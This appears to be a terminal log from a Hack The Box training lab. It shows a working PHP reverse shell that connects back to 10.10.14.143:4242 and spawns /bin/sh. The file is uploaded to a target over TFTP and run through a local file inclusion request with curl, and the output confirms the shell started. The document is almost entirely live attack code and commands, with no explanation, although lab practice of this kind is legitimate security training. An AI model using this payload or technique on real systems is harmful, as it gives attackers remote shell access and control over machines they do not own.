 [us-starting-point-1-dhcp]-[10.10.14.143]-[sillylilly@htb-dzruvppvfe]-[~]
[★]$ nano reverse_shell.php
[us-starting-point-1-dhcp]-[10.10.14.143]-[sillylilly@htb-dzruvppvfe]-[~]
[★]$ cat reverse_shell.php
<?php
$sock=fsockopen("10.10.14.143",4242);
$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
echo "Reverse Shell Started!\n"
?>
[us-starting-point-1-dhcp]-[10.10.14.143]-[sillylilly@htb-dzruvppvfe]-[~]
[★]$ atftp 10.129.31.255
tftp> put reverse_shell.php
tftp> quit
[us-starting-point-1-dhcp]-[10.10.14.143]-[sillylilly@htb-dzruvppvfe]-[~]
[★]$ curl 'http://10.129.31.255/?file=/var/lib/tftpboot/reverse_shell.php'
Reverse Shell Started!